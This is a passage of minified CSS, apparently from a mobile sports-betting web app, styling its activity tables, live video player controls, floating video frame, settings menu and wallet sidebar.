#dddddd;border-radius:.21333rem}.activity-table table td[data-v-3e0d6e3d]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-3e0d6e3d]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-3e0d6e3d]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-3e0d6e3d]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-3e0d6e3d]{background-color:#fff}#theme-color-night .activity-table[data-v-3e0d6e3d],#theme-color-night .activity-table table[data-v-3e0d6e3d],#theme-color-night .activity-table table td[data-v-3e0d6e3d]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-3e0d6e3d]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-3e0d6e3d]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-3e0d6e3d]{background-color:#333}.svg-icon[data-v-3e0d6e3d]{width:.53333rem;height:.53333rem;overflow:visible!important;display:inline-block}.videoHeader[data-v-9284b32a]{font-size:4.10256vmin;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.videoHeader .teamName[data-v-9284b32a]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.videoHeader .teamName.home[data-v-9284b32a]{text-align:right}.videoHeader .teamName .guest[data-v-9284b32a]{text-align:left}.videoHeader .center[data-v-9284b32a]{margin:0 2.5641vmin;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.videoHeader .center .sep[data-v-9284b32a]{padding:0 1.02564vmin}[data-v-c4c258c8]:export{themeColor:var(--theme-color)}.activity-padding[data-v-c4c258c8]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-c4c258c8]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-c4c258c8]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-c4c258c8]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-c4c258c8]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-c4c258c8]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-c4c258c8]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-c4c258c8]{background-color:#fff}#theme-color-night .activity-table[data-v-c4c258c8],#theme-color-night .activity-table table[data-v-c4c258c8],#theme-color-night .activity-table table td[data-v-c4c258c8]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-c4c258c8]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-c4c258c8]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-c4c258c8]{background-color:#333}.videoContainer[data-v-c4c258c8]{position:fixed;z-index:5;background-color:#000;height:5.625rem;width:100%}.videoContainer.isFullWrp[data-v-c4c258c8]{-webkit-transform:rotate(90deg) translateY(-100%);-ms-transform:rotate(90deg) translateY(-100%);transform:rotate(90deg) translateY(-100%);width:100vh;height:10rem;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;z-index:200}.videoContainer.isFullWrp .videoSectionWrp[data-v-c4c258c8]{width:17.8rem;height:10rem;margin:0 auto}.videoContainer iframe[data-v-c4c258c8]{border:none;position:absolute;z-index:1}.videoContainer .video-player[data-v-c4c258c8]{border:none;position:absolute;z-index:2}.videoSectionWrp[data-v-c4c258c8]{height:100%;width:100%;position:relative;z-index:100}.videoSectionWrp .openCtrlMadk[data-v-c4c258c8]{width:100%;height:100%}.videoSectionWrp .ctrlWrp[data-v-c4c258c8],.videoSectionWrp .lineSwitchLayer[data-v-c4c258c8]{position:absolute;width:100%;height:100%;top:0;left:0}.videoSectionWrp .ctrlWrp[data-v-c4c258c8]{z-index:9;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.videoSectionWrp .ctrlWrp .btmBar[data-v-c4c258c8]{height:1.025641rem;padding:0 .358974rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,#000 100%);background:linear-gradient(180deg,rgba(0,0,0,0) 0%,#000 100%)}.videoSectionWrp .ctrlWrp .btmBar .leftSide[data-v-c4c258c8],.videoSectionWrp .ctrlWrp .btmBar .rightSide[data-v-c4c258c8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.videoSectionWrp .ctrlWrp .btmBar .clickArea[data-v-c4c258c8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.025641rem;padding-left:.205128rem;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.videoSectionWrp .ctrlWrp .btmBar .pauseAndPlay[data-v-c4c258c8],.videoSectionWrp .ctrlWrp .btmBar .refresh[data-v-c4c258c8],.videoSectionWrp .ctrlWrp .btmBar .responsibleTipBtn[data-v-c4c258c8],.videoSectionWrp .ctrlWrp .btmBar .bulletBtn[data-v-c4c258c8],.videoSectionWrp .ctrlWrp .btmBar .fullBtn[data-v-c4c258c8]{width:.615385rem;height:.615385rem;background-size:contain;background-repeat:no-repeat}.videoSectionWrp .ctrlWrp .btmBar .pipBtn[data-v-c4c258c8]{width:.8rem;height:.8rem}.pauseAndPlay[data-v-c4c258c8]{background-image:url(/assets/icon_video_play.svg)}.pauseAndPlay.isPlaying[data-v-c4c258c8]{background-image:url(/assets/icon_video_pause.svg)}.refresh[data-v-c4c258c8]{background-image:url(/assets/icon_video_fresh.svg)}.responsibleTipBtn[data-v-c4c258c8]{background-image:url(/assets/icon_video_info.svg)}.responsibleTipBtn.active[data-v-c4c258c8]{background-image:url(/assets/icon_video_info_sel.svg)}.fullBtn[data-v-c4c258c8]{background-image:url(/assets/icon_video_fullscreen.svg)}.fullBtn.unFull[data-v-c4c258c8]{background-image:url(/assets/icon_video_nofullscreen.svg)}.videoSectionWrp .lineSwitchLayer[data-v-c4c258c8]{z-index:14;background-color:rgba(0,0,0,.66);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.videoSectionWrp .lineSwitchLayer .options[data-v-c4c258c8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.videoSectionWrp .lineSwitchLayer .options .option+.option[data-v-c4c258c8]{margin-left:.384615rem}.videoSectionWrp .lineSwitchLayer .options .option[data-v-c4c258c8]{border-radius:.051282rem;padding:.179487rem .846154rem;border:1px solid rgba(255,255,255,.5);color:rgba(255,255,255,.5);text-align:center}.videoSectionWrp .lineSwitchLayer .options .option.selected6[data-v-c4c258c8]{border:1px solid #6aaaf5;color:#6aaaf5}.videoSectionWrp .lineSwitchLayer .tips[data-v-c4c258c8]{position:absolute;bottom:.25641rem;opacity:.5972;color:#fff;font-weight:500;font-size:.307692rem;margin-top:1.615385rem}.videoSectionWrp .msgLayer[data-v-c4c258c8]{position:absolute;height:70%;bottom:.794872rem;left:.358974rem;width:3.897436rem;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;z-index:12}.responsibleTipSection[data-v-c4c258c8]{padding:.153846rem 0;height:1.794872rem;color:#808285;background-color:#fff;padding:.128205rem .358974rem}.responsibleTipSection .tipText[data-v-c4c258c8]{font-size:.282051rem;line-height:.384615rem;font-style:normal;font-weight:400}.videoSectionPlaceHolder[data-v-c4c258c8]{height:5.625rem;background-color:#000}.videoSectionPlaceHolder.isAnimation.withResTip[data-v-c4c258c8]{height:5.625rem}.headerBar[data-v-c4c258c8]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.173333rem;padding:0 .358974rem;background:none;color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#000),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(top,#000 0%,rgba(0,0,0,0) 100%);background:linear-gradient(180deg,#000 0%,rgba(0,0,0,0) 100%);z-index:101;width:100%}.headerBar .left[data-v-c4c258c8]{width:1.333333rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.headerBar .left svg[data-v-c4c258c8]{width:.205128rem;height:.358974rem}.headerBar .center[data-v-c4c258c8]{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;overflow:hidden}.headerBar .right[data-v-c4c258c8]{width:1.333333rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.headerBar .right .lineSwitchBtn[data-v-c4c258c8]{border-radius:.102564rem;border:1px solid #fff;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.076923rem .205128rem;font-size:.307692rem;font-style:normal;font-weight:600}[data-v-0194d828]:export{themeColor:var(--theme-color)}.activity-padding[data-v-0194d828]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-0194d828]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-0194d828]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-0194d828]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-0194d828]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-0194d828]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-0194d828]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-0194d828]{background-color:#fff}#theme-color-night .activity-table[data-v-0194d828],#theme-color-night .activity-table table[data-v-0194d828],#theme-color-night .activity-table table td[data-v-0194d828]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-0194d828]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-0194d828]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-0194d828]{background-color:#333}.suspended-frame-component[data-v-0194d828]{position:fixed;top:10rem;right:.2rem;width:6.72rem;height:3.78rem;z-index:9999999999;overflow:hidden}.suspended-frame-component .close[data-v-0194d828]{width:.8rem;height:.8rem;position:absolute;padding:.1rem;right:0;top:0;z-index:99999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.suspended-frame-component .close .svg-icon[data-v-0194d828]{width:.4rem;height:.4rem}.suspended-frame-component .detail-live-wrap[data-v-0194d828],.suspended-frame-component .iframe-box[data-v-0194d828]{width:100%;height:100%}.suspended-frame-component .detail-live-wrap[data-v-0194d828]{position:relative}.suspended-frame-component .video-error-tips[data-v-0194d828]{width:100%;height:100%;overflow:hidden}.suspended-frame-component .video-error-tips .tips[data-v-0194d828]{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.suspended-frame-component .video-error-tips .tips .tips-icon[data-v-0194d828]{width:1.08rem;height:.8rem;margin:auto;background-repeat:no-repeat;background-image:url(/assets/video-error-6cc0d665.svg);background-size:100%}.suspended-frame-component .video-error-tips .tips .tips-title[data-v-0194d828]{margin-top:.1rem;font-size:.3rem;color:#fff;letter-spacing:.0023rem;text-align:center}.suspended-frame-component .video-error-tips .tips .tips-title span[data-v-0194d828]{color:#eac581}.suspended-frame-component .video-error-tips .match-details[data-v-0194d828]{position:absolute;left:.14rem;top:.4rem}.suspended-frame-component .video-error-tips .match-details .match-team[data-v-0194d828]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.suspended-frame-component .video-error-tips .match-details .match-team .team[data-v-0194d828]{display:inline-block;max-width:1.2rem;font-size:.12rem;color:#fff;letter-spacing:.0027rem}.suspended-frame-component .video-error-tips .match-details .match-team .team-score[data-v-0194d828]{display:inline-block;margin:0 .05rem;font-family:DINCondensed-Bold;font-size:.14rem;color:#eac581;letter-spacing:.0034rem}.suspended-frame-component .video-error-tips .match-details .match-count-down[data-v-0194d828]{line-height:normal;font-size:.12rem;color:#fff;letter-spacing:.0027rem}.suspended-frame-component iframe[data-v-0194d828]{position:relative;width:100%;height:100%;overflow:hidden;z-index:2}.suspended-frame-component .video-js[data-v-0194d828],.suspended-frame-component video[data-v-0194d828]{width:100%;height:100%;overflow:hidden}.suspended-frame-component .vjs-loading-spinner[data-v-0194d828]:after{content:none}.suspended-frame-component .vjs-loading-spinner .vjs-control-text[data-v-0194d828]{display:none}[data-v-d8bc3585]:export{themeColor:var(--theme-color)}.activity-padding[data-v-d8bc3585]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-d8bc3585]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-d8bc3585]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-d8bc3585]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-d8bc3585]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-d8bc3585]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-d8bc3585]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-d8bc3585]{background-color:#fff}#theme-color-night .activity-table[data-v-d8bc3585],#theme-color-night .activity-table table[data-v-d8bc3585],#theme-color-night .activity-table table td[data-v-d8bc3585]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-d8bc3585]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-d8bc3585]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-d8bc3585]{background-color:#333}.ico-service[data-v-d8bc3585]{width:.64rem;height:.50667rem}.radio-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:.533333rem}.radio-btn.disabled{opacity:.5}.radio-btn .value{position:relative;width:.426667rem;height:.426667rem;border:.053333rem solid #ddd;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.radio-btn .value.checked{background-color:var(--theme-color);border:.053333rem solid var(--theme-color)}.radio-btn .value.checked:after{content:"";display:block;position:relative;left:50%;top:50%;width:.16rem;height:.16rem;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.radio-btn .label{margin-left:.186667rem;font-size:var(--van-font-size-sm);line-height:1;color:#8a8a8d}.radio-btn .label.checked{color:var(--theme-font-color-1)}.index-menu{height:100%;width:7.333333rem;-webkit-box-sizing:border-box;box-sizing:border-box;padding:.426667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;font-size:var(--van-font-size-sm)}.index-menu .van-divider{margin:0 0 0 10%}.index-menu .rws{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 0 .21333rem .02667rem var(--theme-color-border-color);box-shadow:0 0 .21333rem .02667rem var(--theme-color-border-color);border-radius:.16rem}.index-menu .rws>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:.26667rem 0}.index-menu .rws>div:first-of-type{border-right:.02667rem solid var(--theme-color-border-color)}.index-menu .rws>div .svg-icon{margin-right:.26667rem}.index-menu .settings{height:100%}.index-menu .settings .bet-set .title,.index-menu .settings .handicap .title,.index-menu .settings .language .title,.index-menu .settings .notifications .title,.index-menu .settings .timezone .title,.index-menu .settings .theme .title{font-size:.34667rem;color:var(--theme-font-color-1);font-weight:700;line-height:.533333rem;margin:.32rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.index-menu .settings .bet-set .setting,.index-menu .settings .handicap .setting,.index-menu .settings .language .setting,.index-menu .settings .notifications .setting,.index-menu .settings .timezone .setting,.index-menu .settings .theme .setting{border-bottom:.026667rem solid var(--theme-color-border-color);padding-bottom:.266667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.index-menu .settings .language .setting{border-bottom:none}.index-menu .settings .bet-set .setting.hide,.index-menu .settings .handicap .setting.hide,.index-menu .settings .language .setting.hide,.index-menu .settings .notifications .setting.hide,.index-menu .settings .timezone .setting.hide{padding-bottom:unset}.index-menu .settings .bet-set .setting .radio-btn,.index-menu .settings .handicap .setting .radio-btn,.index-menu .settings .language .setting .radio-btn,.index-menu .settings .notifications .setting .radio-btn,.index-menu .settings .timezone .setting .radio-btn,.index-menu .settings .theme .setting .radio-btn{margin-bottom:.16rem;margin-right:1.33333rem}.index-menu .settings .bet-set .setting .bet-options,.index-menu .settings .handicap .setting .bet-options,.index-menu .settings .language .setting .bet-options,.index-menu .settings .notifications .setting .bet-options,.index-menu .settings .timezone .setting .bet-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.index-menu .settings .bet-set .setting .bet-options>.radio-btn,.index-menu .settings .handicap .setting .bet-options>.radio-btn,.index-menu .settings .language .setting .bet-options>.radio-btn,.index-menu .settings .notifications .setting .bet-options>.radio-btn,.index-menu .settings .timezone .setting .bet-options>.radio-btn{margin-bottom:.16rem}.index-menu .settings .bet-set .setting .handicap-item,.index-menu .settings .handicap .setting .handicap-item,.index-menu .settings .language .setting .handicap-item,.index-menu .settings .notifications .setting .handicap-item,.index-menu .settings .timezone .setting .handicap-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:2.133333rem;height:100%;border:.026667rem solid var(--theme-color);color:var(--theme-color);font-size:var(--van-font-size-sm)}.index-menu .settings .bet-set .setting .handicap-item:first-child,.index-menu .settings .handicap .setting .handicap-item:first-child,.index-menu .settings .language .setting .handicap-item:first-child,.index-menu .settings .notifications .setting .handicap-item:first-child,.index-menu .settings .timezone .setting .handicap-item:first-child{border-top-left-radius:.106667rem;border-bottom-left-radius:.106667rem;border-right:none;height:.693333rem}.index-menu .settings .bet-set .setting .handicap-item:last-child,.index-menu .settings .handicap .setting .handicap-item:last-child,.index-menu .settings .language .setting .handicap-item:last-child,.index-menu .settings .notifications .setting .handicap-item:last-child,.index-menu .settings .timezone .setting .handicap-item:last-child{border-top-right-radius:.106667rem;border-bottom-right-radius:.106667rem;border-left:none}.index-menu .settings .bet-set .setting .handicap-item.active,.index-menu .settings .handicap .setting .handicap-item.active,.index-menu .settings .language .setting .handicap-item.active,.index-menu .settings .notifications .setting .handicap-item.active,.index-menu .settings .timezone .setting .handicap-item.active{color:#fff;background:var(--theme-color)}.index-menu .settings .bet-set .block-setting,.index-menu .settings .handicap .block-setting,.index-menu .settings .language .block-setting,.index-menu .settings .notifications .block-setting,.index-menu .settings .timezone .block-setting{display:block}.index-menu .settings .bet-set .block-setting .radio-btn,.index-menu .settings .handicap .block-setting .radio-btn,.index-menu .settings .language .block-setting .radio-btn,.index-menu .settings .notifications .block-setting .radio-btn,.index-menu .settings .timezone .block-setting .radio-btn{margin-bottom:.133333rem;height:auto}.index-menu .settings .bet-set .sports-tabs{border:.026667rem solid var(--theme-color);-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:.106667rem;height:.64rem;color:var(--theme-color);font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.266667rem;line-height:.64rem}.index-menu .settings .bet-set .sports-tabs.disabled{opacity:.5}.index-menu .settings .bet-set .sports-tabs>.sport{min-width:1.28rem;height:inherit;text-align:center;white-space:nowrap;border-radius:.106667rem}.index-menu .settings .bet-set .sports-tabs>.sport:not(:last-child){border-right:solid .026667rem var(--theme-color)}.index-menu .settings .bet-set .sports-tabs>.sport.active{background-color:var(--theme-color);color:#fff}.index-menu .settings .bet-set .sports-tabs>.sport>span{padding:0 .106667rem}.index-menu .timezone{border-bottom:.026667rem solid var(--theme-color-border-color)}.index-menu .timezone .value{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.index-menu .footer,.index-menu .timezone{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.index-menu .footer .logo{width:3.093333rem;height:.64rem;background:50%/contain no-repeat;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.index-menu .footer .contact{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.index-menu .footer .contact .customer-icon{margin-right:.16rem}.index-menu .van-switch{font-size:.426667rem!important}.index-menu .van-switch--on{background-color:var(--theme-color)!important}.index-menu .van-checkbox.disabled{opacity:.5}.index-menu .van-checkbox:not(:last-child){margin-bottom:.16rem}.index-menu .van-checkbox>.van-checkbox__icon{font-size:.426667rem}.index-menu .van-popup__close-icon{right:.426667rem;top:.586667rem;font-size:var(--van-font-size-sm);color:#8a8a8d;position:absolute}.index-menu .left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);color:var(--theme-font-color-1)}.index-menu .left>.message-bell{width:.48rem;height:.48rem;margin-right:.1rem;fill:var(--theme-font-color-1);color:var(--theme-font-color-1)}.index-menu .left>.user-bell{width:.53rem;height:.53rem;margin-right:.05rem}.index-menu .flex-like{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.index-menu .flex-like.msg-box{margin-top:.64rem;padding-bottom:.32rem}.index-menu .flex-like.user-box{margin-top:.32rem;padding-bottom:.32rem}.index-menu .message-right{width:.373333rem;fill:#8a8a8d;color:#8a8a8d}.index-menu .message-unread{width:.426667rem;height:.426667rem;background:var(--theme-color);border-radius:100%;line-height:.4rem;text-align:center;margin-left:.133333rem;color:#fff;z-index:1;font-size:.266667rem}.index-menu .radio-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:.533333rem}.index-menu .radio-btn.disabled{opacity:.5}.index-menu .radio-btn .value{position:relative;width:.426667rem;height:.426667rem;border:.053333rem solid var(--theme-color-border-color);border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.index-menu .radio-btn .value.checked{background-color:var(--theme-color)!important;border:.053333rem solid var(--theme-color)!important}.index-menu .radio-btn .value.checked:after{content:"";display:block;position:relative;left:50%;top:50%;width:.16rem;height:.16rem;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.index-menu .radio-btn .label{margin-left:.186667rem;font-size:var(--van-font-size-sm);line-height:1;color:#8a8a8d}.index-menu .radio-btn .label.checked{color:var(--theme-font-color-1)}#theme-color-night .index-menu .rws{background-color:var(--theme-dark-bg-color-1);-webkit-box-shadow:none;box-shadow:none;color:#fff}#theme-color-night .index-menu .radio-btn .value{border-color:#919191}[data-v-0124eea9]:export{themeColor:var(--theme-color)}.activity-padding[data-v-0124eea9]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-0124eea9]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-0124eea9]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-0124eea9]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-0124eea9]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-0124eea9]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-0124eea9]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-0124eea9]{background-color:#fff}#theme-color-night .activity-table[data-v-0124eea9],#theme-color-night .activity-table table[data-v-0124eea9],#theme-color-night .activity-table table td[data-v-0124eea9]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-0124eea9]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-0124eea9]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-0124eea9]{background-color:#333}.currency-icon[data-v-0124eea9]{width:.66667rem;height:.66667rem}.wallet-item[data-v-de8dff91]{background:white;border-radius:.21333rem;padding:.16rem;font-size:.32rem;-webkit-box-shadow:0 .05333rem .21333rem rgba(0,0,0,.1);box-shadow:0 .05333rem .21333rem rgba(0,0,0,.1);text-align:center}.wallet-label[data-v-de8dff91]{color:#333}.wallet-code[data-v-de8dff91]{font-size:.32rem;color:#666}.wallet-code.warning[data-v-de8dff91]{color:red}.wallet-code.empty[data-v-de8dff91]{color:#bbb}.wallet-sidebar{width:8rem;padding:.42667rem;height:100dvh;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:.37333rem}.wallet-sidebar::-webkit-scrollbar{display:none}.wallet-sidebar .sidebar-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:.26667rem}.wallet-sidebar 